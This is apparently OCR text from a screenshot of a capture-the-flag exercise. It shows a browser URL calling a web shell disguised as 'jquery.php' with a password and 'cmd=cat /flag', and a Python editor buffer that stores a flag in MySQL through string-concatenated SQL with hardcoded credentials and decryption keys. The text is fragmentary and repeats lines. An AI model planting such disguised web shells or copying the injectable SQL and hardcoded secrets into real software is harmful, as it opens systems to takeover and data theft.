 不安全 | 192.168.100.110:48182/sport/static/js/jquery.php?p=WzzWhBhyWsl156237%40&cmd=cat%20/flag
应用 新游戏 | World of... 人教版语文电子课本 YouTube Twitter [pixiv] 日语系统课——教... 1.7.2 纯净基础配套... 爱课程 华中科技大学本科... 华中科技大学大物(... Seesaa Wiki（ウィ... 大物（下）习题册... 心阶
5K93kHmWVE7V8xGvGEJs1ZOJ/aZCCgGPV0ZWhSYnpI1ti5js/NjnsosWcveqGJ0U
jaruser@host_192:~
sqlstrinsert = "insert into flagTbl ( flag)  values('" + strFlag + "')"
# print(sqlstrinsert)
cursor.execute(sqlstrinsert)
conn.commit()
cursor.close()
conn.close()
conn = None
try:
conn = pymysql.connect(host=strDbIP, user='test', passwd='123456', db="test")
except:
print('pymysql.connect fail')
cursor = conn.cursor()
cursor.execute('drop table if exists flagTbl')
sql = """CREATE TABLE IF NOT EXISTS `flagTbl` (
`flag` varchar(255) NOT NULL
) ENGINE=InnoDB  DEFAULT CHARSET=utf8"""
cursor.execute(sql)
sqlstrinsert = "insert into flagTbl ( flag)  values('" + strFlag + "')"
# print(sqlstrinsert)
cursor.execute(sqlstrinsert)
conn.commit()
cursor.close()
conn.close()
#SetFlas()
strFlag = '5K93kHmWVE7V8xGvGEJs1ZOJ/aZCCgGPV0ZWhSYnpI1ti5js/NjnsosWcveqGJ0U'
key1 = prpcrypt("9cf1a2692d4d066f").decrypt(strFlag)
key2 = prpcrypt("b62c31f6e95c3522").decrypt(strFlag)
key3=prpcrypt("fd552cc458c666ec").decrypt(strFlag)
enc=Encfour()
key4=enc.decrypt(strFlag)
print(key1,key2,key3,key4)
~
~
~
-- INSERT -- 129,76 Bot